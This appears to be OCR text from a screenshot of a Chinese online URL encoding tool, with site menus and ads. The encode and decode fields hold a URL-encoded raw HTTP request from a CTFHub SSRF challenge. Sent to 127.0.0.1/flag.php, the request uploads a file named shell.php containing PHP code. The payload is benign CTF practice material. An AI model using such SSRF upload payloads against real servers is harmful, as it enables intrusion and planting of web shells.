 联想酷生活
url编码 - 搜索
UrlEncode编码和UrlDecode解码-
在线url网址编码、解码-BeJSON.
https://www.bejson.com/enc/urlencode/
3
JS
BEJSON
始于2011
JSON工具
编码/加密
格式化
网络
前端
后端
转换
其他
文档
图片处理
文字处理
功能搜索
网址16进制加密
迅雷、快车、旋风URL加/解密工具
在线htpasswd生成器
在线Gzip加密解密工具
在线Base32编码加密解密工具
在线md2加密工具
更多
什么是JSON
JSON的用法
腾讯云 38元/年
恒创科技_海外服务器26元起
阿里云超优惠
华纳云_CN2 香港服务器32元/月
华为云_限时秒杀_1年38元
HelloWorld开发者社区
URL编码
f%2Cimage%2Fwebp%2Cimage%2Fapng%2C*%2F*%3Bq%3D0.8%2Capplication%2Fsigned-
exchange%3Bv%3Db3%3Bq%3D0.9%0D%0AReferer%3A%20http%3A%2F%2Fchallenge-
b6455b335a73cff5.sandbox.ctfhub.com%3A10800%2F%3Furl%3D127.0.0.1%2Fflag.php%0D%0AAccept-Encoding%3A%20gzip%2C%20deflate%0D%0AAccept-
Language%3A%20zh-CN%2Czh%3Bq%3D0.9%0D%0ACookie%3A%20UM_distinctid%3D17fe34cd7671102-02b48d69e6a348-977173c-1bcab9-
17fe34cd7682d7%0D%0AConnection%3A%20close%0D%0A%0D%0A------WebKitFormBoundaryTCBCrUCMzHht8i4V%0D%0AContent-Disposition%3A%20form-
data%3B%20name%3D%22file%22%3B%20filename%3D%22shell.php%22%0D%0AContent-Type%3A%20application%2Foctet-
stream%0D%0A%0D%0A%3C%3Fphp%20phpinfo()%3B%20%3F%3E%0D%0A------WebKitFormBoundaryTCBCrUCMzHht8i4V%0D%0AContent-
Disposition%3A%20form-data%3B%20name%3D%22submit%22%0D%0A%0D%0A%E6%8F%90%E4%BA%A4%0D%0A------
WebKitFormBoundaryTCBCrUCMzHht8i4V--%0D%0A
腾讯云
38元/年
阿里云
腾讯云
华为云
URL编码
URL解码
交换内容
清空
下载加密/解密代码
复制加密/解密代码
广告
Apifox
Apifox-BAT大神都在用的API神器
打开
encodeURI编码,不会对特殊符号编码
1
POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHost%253A
%2520127.0.0.1%253A80%250D%250AContent-
Length%253A%2520315%250D%250ACache-Control%253A%2520max-
age%253D0%250D%250AUpgrade-Insecure-
Requests%253A%25201%250D%250AOrigin%253A%2520http%253A%252F
%252Fchallenge-
b6455b335a73cff5.sandbox.ctfhub.com%253A10800%250D%250AContent-
Type%253A%2520multipart%252Fform-data%253B%2520boundary%253D-
---WebKitFormBoundaryTCBCrUCMzHht8i4V%250D%250AUser-
encodeURIComponent编码方式，会对特殊符号编码
1
POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHost%253A
%2520127.0.0.1%253A80%250D%250AContent-
Length%253A%2520315%250D%250ACache-Control%253A%2520max-
age%253D0%250D%250AUpgrade-Insecure-
Requests%253A%25201%250D%250AOrigin%253A%2520http%253A%252F
%252Fchallenge-
b6455b335a73cff5.sandbox.ctfhub.com%253A10800%250D%250AContent-
Type%253A%2520multipart%252Fform-data%253B%2520boundary%253D-
---WebKitFormBoundaryTCBCrUCMzHht8i4V%250D%250AUser-
您最近使用了：
URL编码
摩斯密码加密解密
JSON工具
编码/加密
格式化
网络
前端
后端
转换
其他
文档
图片处理
文字处理
平台工具
更多
Html特殊字符表
键盘符号中英文名称大全
HTTP请求方法对照表
EASCII码对照表